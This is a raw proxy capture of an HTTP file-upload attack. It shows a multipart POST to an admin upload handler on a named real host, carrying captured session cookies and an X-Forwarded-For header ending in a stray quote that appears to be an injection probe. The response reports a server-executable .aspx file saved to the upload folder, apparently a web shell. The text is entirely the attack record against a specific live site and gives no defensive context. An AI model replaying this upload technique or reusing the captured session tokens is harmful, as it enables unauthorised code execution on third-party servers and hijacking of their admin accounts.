 Request
Raw Params Headers Hex
POST /admin/upfile/File.ashx HTTP/1.1
Host: mapdc.ihangjing.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://mapdc.ihangjing.com/admin/upfile/Upload.html?Links
Cookie: ASP.NET_SessionId=0owsxr143qnklio411dq0ixi;
Hangjing_xuser=5F71D362878080B36025148203B539D2A4B334CF0C4C00E56
3BBEA35F5EABD63D4DE955CD297E085B544919BDC941ECBDEA204DE2819AE2FB
97CB40A7F05E9A8C4122DC822BF5995D2970E86718060911EF104AA4556034FF
58CDBF5E2BE85FF2B39507CA3F23924711158DF7C4FFD8A362D659344F0197B4
D09B6920068AD1FFA7A2E62AC772C858404AB19AF05343555A3097CA987D7C74
C59ACEE34850215D68072D2F669DD405AE4606818F3DDDD;
Hangjing=userid=1725&expires=43200
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------65512610714961
Content-Length: 4791
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Tengine/1.5.1
Date: Wed, 11 Mar 2015 14:40:20 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Length: 81
<script>window.parent.Finish('~/upload/201503/2015031122
40208053.aspx');</script>